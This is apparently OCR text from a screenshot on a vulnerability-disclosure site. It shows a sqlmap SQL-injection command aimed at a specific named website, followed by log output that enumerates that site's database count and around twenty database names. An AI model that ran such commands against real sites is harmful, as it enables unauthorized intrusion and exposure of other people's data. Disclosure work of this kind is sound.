 选定 管理员: sqlmap.py - sqlmap.py   -u http://www.whcits.com/qz2.aspx?id=%B7%A8%B9...
[15:10:19] [INFO] fetching number of databases
[15:10:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:10:19] [INFO] retrieved: 166
[15:10:23] [INFO] retrieved: 617857971
[15:10:43] [INFO] retrieved: adaads
[15:10:59] [INFO] retrieved: Aiwida_Sys
[15:11:23] [INFO] retrieved: aoma
[15:11:33] [INFO] retrieved: bjhwly
[15:11:47] [INFO] retrieved: bjjiayuming
[15:12:10] [INFO] retrieved: bjjqkm
[15:12:24] [INFO] retrieved: bmnetcat
[15:12:42] [INFO] retrieved: cab520
[15:12:59] [INFO] retrieved: cdjyjt
[15:13:12] [INFO] retrieved: chuanglong
[15:13:36] [INFO] retrieved: crm
[15:13:44] [INFO] retrieved: csdz
[15:13:55] [INFO] retrieved: csmkdz
[15:14:09] [INFO] retrieved: cxavision
[15:14:29] [INFO] retrieved: cy86
[15:14:40] [INFO] retrieved: dahebj
[15:14:55] [INFO] retrieved: db_shijibet
[15:15:24] [INFO] retrieved: db_vristy
[15:15:46] [INFO] retrieved: diantong
半:
www.wooyun.org